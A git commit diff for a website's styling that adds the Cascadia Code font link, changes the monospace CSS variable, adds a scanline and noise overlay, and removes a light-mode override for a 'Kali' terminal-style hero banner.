

==== commit d219b6e9: "Add Cascadia Code font to index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,7 @@
 <link rel="icon" type="image/png" href="assets/favicon.png"/>
 <link rel="preconnect" href="https://fonts.googleapis.com"/>
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
-<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet"/>
+<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&family=Cascadia+Code:wght@200;300;400;500;600;700&display=swap" rel="stylesheet"/>
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
 <link rel="stylesheet" href="css/style.css"/>
 <link rel="stylesheet" href="css/glass-theme.css"/>
--- a/css/style.css
+++ b/css/style.css
@@ -7,7 +7,7 @@
   --b:#00aaff; --b2:#00aaff33; --b3:#00aaff11;
   --y:#f5c518; --r:#ff4444; --p:#b060ff; --o:#ff7f50;
   --t1:#e8edf5; --t2:#7a8899; --t3:#babec3;
-  --mono:'Cascadia Code','Courier New',monospace;
+  --mono:'Lexend Deca',sans-serif;
   --head:'Lexend Deca',sans-serif;
   --rad:6px; --rad2:10px; --rad3:14px;
   --shadow-glow:0 0 20px rgba(0,255,136,0.15),0 0 40px rgba(0,255,136,0.05);
@@ -30,6 +30,16 @@
 img{display:block;max-width:100%}
 button{cursor:pointer;font-family:var(--mono)}
 input,button{max-width:100%}
+
+/* ── SCANLINE + NOISE OVERLAY ── */
+body::before{
+  content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;
+  background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,.025) 2px,rgba(0,0,0,.025) 4px);
+}
+body::after{
+  content:'';position:fixed;inset:0;pointer-events:none;z-index:9998;opacity:.03;
+  background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
+}
 
 .wrap{max-width:100%;margin:0 auto;padding:0 14px;width:100%}
 
--- a/css/glass-theme.css
+++ b/css/glass-theme.css
@@ -24,21 +24,6 @@
   --glass-brd-hi:     rgba(255,255,255,.9);
   --glass-shadow:     0 10px 30px rgba(30,50,70,.10), inset 0 1px 0 rgba(255,255,255,.7);
   --glass-shadow-hov: 0 18px 42px rgba(30,50,70,.16), inset 0 1px 0 rgba(255,255,255,.8);
-}
-/* The Kali hero banner keeps a dark backdrop in BOTH themes (it's a fixed
-   "terminal" panel, not a themed surface). In light mode the vars above
-   flip --glass/--t1/--t2/--t3 to light-on-white values, which made the
-   search bar, stat boxes and terminal line inside the hero turn into
-   near-invisible pale-grey-on-dark-grey. Pin the hero's own tokens back
-   to their dark-mode values so it always renders legibly. */
-[data-theme="light"] .kali-hero{
-  --t1:#e8edf5; --t2:#7a8899; --t3:#babec3;
-  --glass:            rgba(255,255,255,.045);
-  --glass-hi:         rgba(255,255,255,.09);
-  --glass-brd:        rgba(255,255,255,.10);
-  --glass-brd-hi:     rgba(255,255,255,.22);
-  --glass-shadow:     0 10px 36px rgba(0,0,0,.40), inset 0 1px 0 rgba(255,255,255,.06);
-  --glass-shadow-hov: 0 18px 48px rgba(0,0,0,.5), inset 0 1px 0 rgba(255,255,255,.10);
 }
 
 /* ── Per-category accent RGB triplets (for glow math) ── */



